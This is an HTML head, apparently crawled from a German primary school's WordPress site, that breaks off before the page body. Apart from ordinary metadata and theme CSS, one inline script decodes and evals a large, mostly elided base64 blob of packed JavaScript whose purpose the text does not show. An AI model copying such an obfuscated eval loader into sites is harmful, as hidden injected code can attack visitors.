

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ggs-kapellensueng.de/ueber-uns/attachment/head-304720_640/
body_size: 173247
content:
<!DOCTYPE html>
<html dir="ltr" lang="de" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		
<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzSiI6IiMyUiJ9LGpCOkUoZSl7RCB0PTdUKEMuY0IoZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodUsrdUoqKGk8Sz9pPDE/MDppOkspK2pRKihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJ5KDE2KS43RCgxKX0sZmI6RSgpe1EvdUl8dUh8dUd8dUZ8dUV8dUR8dUN8dUIgdUEvaS5lWihmZy51eil9LDVTOkUoZSl7USJmayI9PTJxIGUmJjFPIT09ZSYmZS51eT09M3V9LGZlOkUoZSxpKXtRIGUmJmUuNFE/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45RCgpOkMuZjMoKSYmQy5PLjVzJiZDLmN1KCEwKX0sby4xTS5hRT1FKGkpe0Qgbj1DLk8uMmksbz10LmFKKG4uMWgpLHM9M3UuNE8oZS4ybCkuM1Aobyk+PTA7M3UuNE8oZS4ybCkuM1AoaSk+PTA/[base64]/[base64]/[base64]/ZS4yRShDLHQsMU8pOmUuMkUoQywxTyx0KX0saS4xTS5lUj1FKGUsdCl7aWYoZSl7Qy5qMyhlKTtEIGk9Qy5lVCgpO2k/[base64]/[base64]/XCc2eFwnOlwnNXFcJyxcJzhtXCc6MmFbXCc2TlwnXT9cJzZ4XCc6XCc1cVwnLFwnOGxcJzoyYVtcJzZsXCddP1wnNnhcJzpcJzVxXCcsXCc4a1wnOjJhW1wnNmxcJ10/[base64]/PzF4LDhuOjJhW1wnYWRcJ10/PzFsLDhtOjJhW1wnNk5cJ10/PzFsLDhsOjJhW1wnNmxcJ10/PzFsLDhrOjJhW1wnNmxcJ10/PzFsLDhqOjJhW1wnNmxcJ10/[base64]/[base64]/[base64]/[base64]/XCcgM3Y9IjN2IlwnOlwnXCcpKyhhelsxbi4xaF0/[base64]/[base64]/[base64]/Si4xci42bToyZi4xRi5QfWlmKEouNG89PVwnOEpcJyl7MmYuMUYuST1cJzNLXCc7MmYuMUYuUD0oSi4xci42bSYmSi4xci42bSE9MmYuMVouSSk/[base64]/[base64]/[base64]/[base64]/[base64]/OXk6XCcybFwnO0QgOHY9MWUuMmkuYjkoMmsgN3MoIig/[base64]/PzF4LFwnOG5cJzo3ZC44bj8/MWwsXCc4bVwnOjdkLjhtPz8xbCxcJzhsXCc6N2QuOGw/PzFsLFwnOGtcJzo3ZC44az8/[base64]/[base64]'));</script>

<title>head-304720_640 | GGS Kapellensüng</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Admin"/>
	<link rel="canonical" href="https://ggs-kapellensueng.de/ueber-uns/attachment/head-304720_640/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="GGS Kapellensüng | Schule im Dorf" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="head-304720_640 | GGS Kapellensüng" />
		<meta property="og:url" content="https://ggs-kapellensueng.de/ueber-uns/attachment/head-304720_640/" />
		<meta property="og:image" content="https://ggs-kapellensueng.de/wp-content/uploads/2018/11/cropped-logo_nurtext.png" />
		<meta property="og:image:secure_url" content="https://ggs-kapellensueng.de/wp-content/uploads/2018/11/cropped-logo_nurtext.png" />
		<meta property="article:published_time" content="2018-11-27T14:07:05+00:00" />
		<meta property="article:modified_time" content="2018-11-27T14:07:05+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="head-304720_640 | GGS Kapellensüng" />
		<meta name="twitter:image" content="https://ggs-kapellensueng.de/wp-content/uploads/2018/11/cropped-logo_nurtext.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ggs-kapellensueng.de\/ueber-uns\/attachment\/head-304720_640\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ggs-kapellensueng.de#listItem","position":1,"name":"Home","item":"https:\/\/ggs-kapellensueng.de","nextItem":{"@type":"ListItem","@id":"https:\/\/ggs-kapellensueng.de\/ueber-uns\/attachment\/head-304720_640\/#listItem","name":"head-304720_640"}},{"@type":"ListItem","@id":"https:\/\/ggs-kapellensueng.de\/ueber-uns\/attachment\/head-304720_640\/#listItem","position":2,"name":"head-304720_640","previousItem":{"@type":"ListItem","@id":"https:\/\/ggs-kapellensueng.de#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/ggs-kapellensueng.de\/ueber-uns\/attachment\/head-304720_640\/#itempage","url":"https:\/\/ggs-kapellensueng.de\/ueber-uns\/attachment\/head-304720_640\/","name":"head-304720_640 | GGS Kapellens\u00fcng","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/ggs-kapellensueng.de\/#website"},"breadcrumb":{"@id":"https:\/\/ggs-kapellensueng.de\/ueber-uns\/attachment\/head-304720_640\/#breadcrumblist"},"author":{"@id":"https:\/\/ggs-kapellensueng.de\/author\/dsruth2018\/#author"},"creator":{"@id":"https:\/\/ggs-kapellensueng.de\/author\/dsruth2018\/#author"},"datePublished":"2018-11-27T14:07:05+00:00","dateModified":"2018-11-27T14:07:05+00:00"},{"@type":"Organization","@id":"https:\/\/ggs-kapellensueng.de\/#organization","name":"GGS Kapellens\u00fcng","description":"Schule im Dorf","url":"https:\/\/ggs-kapellensueng.de\/","logo":{"@type":"ImageObject","url":"https:\/\/ggs-kapellensueng.de\/wp-content\/uploads\/2018\/11\/cropped-logo_nurtext.png","@id":"https:\/\/ggs-kapellensueng.de\/ueber-uns\/attachment\/head-304720_640\/#organizationLogo","width":1025,"height":356},"image":{"@id":"https:\/\/ggs-kapellensueng.de\/ueber-uns\/attachment\/head-304720_640\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/ggs-kapellensueng.de\/author\/dsruth2018\/#author","url":"https:\/\/ggs-kapellensueng.de\/author\/dsruth2018\/","name":"Admin"},{"@type":"WebSite","@id":"https:\/\/ggs-kapellensueng.de\/#website","url":"https:\/\/ggs-kapellensueng.de\/","name":"GGS Kapellens\u00fcng","description":"Schule im Dorf","inLanguage":"de-DE","publisher":{"@id":"https:\/\/ggs-kapellensueng.de\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="GGS Kapellensüng &raquo; Feed" href="https://ggs-kapellensueng.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="GGS Kapellensüng &raquo; Kommentar-Feed" href="https://ggs-kapellensueng.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GGS Kapellensüng &raquo; head-304720_640-Kommentar-Feed" href="https://ggs-kapellensueng.de/ueber-uns/attachment/head-304720_640/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ggs-kapellensueng.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bootstrap-css' href='https://ggs-kapellensueng.de/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://ggs-kapellensueng.de/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.3.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ggs-kapellensueng.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://ggs-kapellensueng.de/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #3ace00;--wp--preset--color--background-color: #ffffff;--wp--preset--color--header-gradient: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-background-color-color{color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-color{color: var(--wp--preset--color--header-gradient) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-background-color-background-color{background-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-background-color{background-color: var(--wp--preset--color--header-gradient) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-background-color-border-color{border-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-border-color{border-color: var(--wp--preset--color--header-gradient) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='exggmap-style-css' href='https://ggs-kapellensueng.de/wp-content/plugins/exactly-gdpr-google-maps/public/css/styles.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-clients-bar-css' href='https://ggs-kapellensueng.de/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://ggs-kapellensueng.de/wp-content/themes/hestia/style.min.css?ver=3.3.3' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
div.wpforms-container-full .wpforms-form div.wpforms-field input.wpforms-error{border:none}div.wpforms-container .wpforms-form input[type=date],div.wpforms-container .wpforms-form input[type=datetime],div.wpforms-container .wpforms-form input[type=datetime-local],div.wpforms-container .wpforms-form input[type=email],div.wpforms-container .wpforms-form input[type=month],div.wpforms-container .wpforms-form input[type=number],div.wpforms-container .wpforms-form input[type=password],div.wpforms-container .wpforms-form input[type=range],div.wpforms-container .wpforms-form input[type=search],div.wpforms-container .wpforms-form input[type=tel],div.wpforms-container .wpforms-form input[type=text],div.wpforms-container .wpforms-form input[type=time],div.wpforms-container .wpforms-form input[type=url],div.wpforms-container .wpforms-form input[type=week],div.wpforms-container .wpforms-form select,div.wpforms-container .wpforms-form textarea,.nf-form-cont input:not([type=button]),div.wpforms-container .wpforms-form .form-group.is-focused .form-control{box-shadow:none}div.wpforms-container .wpforms-form input[type=date],div.wpforms-container .wpforms-form input[type=datetime],div.wpforms-container .wpforms-form input[type=datetime-local],div.wpforms-container .wpforms-form input[type=email],div.wpforms-container .wpforms-form input[type=month],div.wpforms-container .wpforms-form input[type=number],div.wpforms-container .wpforms-form input[type=password],div.wpforms-container .wpforms-form input[type=range],div.wpforms-container .wpforms-form input[type=search],div.wpforms-container .wpforms-form input[type=tel],div.wpforms-container .wpforms-form input[type=text],div.wpforms-container .wpforms-form input[type=time],div.wpforms-container .wpforms-form input[type=url],div.wpforms-container .wpforms-form input[type=week],div.wpforms-container .wpforms-form select,div.wpforms-container .wpforms-form textarea,.nf-form-cont input:not([type=button]){background-image:linear-gradient(#9c27b0,#9c27b0),linear-gradient(#d2d2d2,#d2d2d2);float:none;border:0;border-radius:0;background-color:transparent;background-repeat:no-repeat;background-position:center bottom,center calc(100% - 1px);background-size:0 2px,100% 1px;font-weight:400;transition:background 0s ease-out}div.wpforms-container .wpforms-form .form-group.is-focused .form-control{outline:none;background-size:100% 2px,100% 1px;transition-duration:0.3s}div.wpforms-container .wpforms-form input[type=date].form-control,div.wpforms-container .wpforms-form input[type=datetime].form-control,div.wpforms-container .wpforms-form input[type=datetime-local].form-control,div.wpforms-container .wpforms-form input[type=email].form-control,div.wpforms-container .wpforms-form input[type=month].form-control,div.wpforms-container .wpforms-form input[type=number].form-control,div.wpforms-container .wpforms-form input[type=password].form-control,div.wpforms-container .wpforms-form input[type=range].form-control,div.wpforms-container .wpforms-form input[type=search].form-control,div.wpforms-container .wpforms-form input[type=tel].form-control,div.wpforms-container .wpforms-form input[type=text].form-control,div.wpforms-container .wpforms-form input[type=time].form-control,div.wpforms-container .wpforms-form input[type=url].form-control,div.wpforms-container .wpforms-form input[type=week].form-control,div.wpforms-container .wpforms-form select.form-control,div.wpforms-container .wpforms-form textarea.form-control{border:none;padding:7px 0;font-size:14px}div.wpforms-container .wpforms-form .wpforms-field-select select{border-radius:3px}div.wpforms-container .wpforms-form .wpforms-field-number input[type=number]{background-image:none;border-radius:3px}div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover{color:#fff;border:none}.home div.wpforms-container-full .wpforms-form{margin-left:15px;margin-right:15px}div.wpforms-container-full .wpforms-form .wpforms-field{padding:0 0 24px 0 !important}div.wpforms-container-full .wpforms-form .wpforms-submit-container{text-align:right}div.wpforms-container-full .wpforms-form .wpforms-submit-container button{text-transform:uppercase}div.wpforms-container-full .wpforms-form textarea{border:none !important}div.wpforms-container-full .wpforms-form textarea:focus{border-width:0 !important}.home div.wpforms-container .wpforms-form textarea{background-image:linear-gradient(#9c27b0,#9c27b0),linear-gradient(#d2d2d2,#d2d2d2);background-color:transparent;background-repeat:no-repeat;background-position:center bottom,center calc(100% - 1px);background-size:0 2px,100% 1px}@media only screen and(max-width:768px){.wpforms-container-full .wpforms-form .wpforms-one-half,.wpforms-container-full .wpforms-form button{width:100% !important;margin-left:0 !important}.wpforms-container-full .wpforms-form .wpforms-submit-container{text-align:center}}div.wpforms-container .wpforms-form input:focus,div.wpforms-container .wpforms-form select:focus{border:none}.elementor-page .hestia-about>.container{width:100%}.elementor-page .pagebuilder-section{padding:0}.elementor-page .title-in-content,.elementor-page .image-in-page{display:none}.home.elementor-page .main-raised>section.hestia-about{overflow:visible}.elementor-editor-active .navbar{pointer-events:none}.elementor-editor-active #elementor.elementor-edit-mode .elementor-element-overlay{z-index:1000000}.elementor-page.page-template-template-fullwidth .blog-post-wrapper>.container{width:100%}.elementor-page.page-template-template-fullwidth .blog-post-wrapper>.container .col-md-12{padding:0}.elementor-page.page-template-template-fullwidth article.section{padding:0}.elementor-text-editor p,.elementor-text-editor h1,.elementor-text-editor h2,.elementor-text-editor h3,.elementor-text-editor h4,.elementor-text-editor h5,.elementor-text-editor h6{font-size:inherit}
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
footer.footer.footer-black{background:#323437}footer.footer.footer-black.footer-big{color:#fff}footer.footer.footer-black a{color:#fff}footer.footer.footer-black hr{border-color:#5e5e5e}.footer-big p,.widget,.widget code,.widget pre{color:#5e5e5e}
